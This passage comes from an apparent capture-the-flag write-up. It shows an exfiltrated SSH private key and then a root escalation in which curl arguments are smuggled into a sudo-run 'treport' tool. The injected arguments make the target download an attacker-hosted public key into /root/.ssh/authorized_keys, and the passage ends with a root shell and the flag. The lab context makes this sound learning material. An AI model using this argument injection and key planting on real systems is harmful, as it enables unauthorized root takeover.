Accept: */*
Content-Length: 2590
Expect: 100-continue

-----BEGIN OPENSSH PRIVATE KEY-----
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
a5BI6W1lTZzjUAAAAJcm9vdEBjb2RlAQI=
-----END OPENSSH PRIVATE KEY-----
Unexpectedly, this SSH private key does not work. One could transfer the root.txt flag in a similar way.
However, if we want to get a shell as root, we have two options since we can output files using curl (write permissions as root):
- Modify
/etc/passwdin order to change the password for therootuser - Upload an SSH public key into
/root/.ssh/authorized_keys
This time, I decided to use the second option. For that, we must generate SSH keys and expose the public one with a Python web server:
$ ssh-keygen
Generating public/private rsa key pair.
Enter file in which to save the key (~/.ssh/id_rsa): ./id_rsa
Enter passphrase (empty for no passphrase):
Enter same passphrase again:
Your identification has been saved in ./id_rsa
Your public key has been saved in ./id_rsa.pub
The key fingerprint is:
SHA256:i1sUXxdZ0+4pw/Y7Tv0KW/DwqgFdCCZhJTmpJ32a6Pk
The key's randomart image is:
+---[RSA 3072]----+
|      ==+     .+o|
|     .++ . .  ..o|
|     o .. . o .. |
|    o o .+ o .  .|
|     + +S o +  ..|
|    . oo o   X .o|
|   . .. o . o B..|
|    o  o   . =.o.|
|     .E   ..o o++|
+----[SHA256]-----+

$ python -m http.server 80
Serving HTTP on :: port 80 (http://[::]:80/) ...
Then, using treport we can request the public key (id_rsa.pub) and save it to /root/.ssh/authorized_keys:
code@code:~$ sudo /usr/bin/treport
1.Create Threat Report.
2.Read Threat Report.
3.Download A Threat Report.
4.Quit.
Enter your choice:3
Enter the IP/file_name:{10.10.17.44/id_rsa.pub,-o,/root/.ssh/authorized_keys}
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
100   553  100   553    0     0   2323      0 --:--:-- --:--:-- --:--:--  2323
Finally, we can access as root especifying our private key (id_rsa) without password:
$ ssh -i id_rsa root@10.10.11.126
root@code:~# cat root.txt
3eb081061035fcd241f3e389d991f146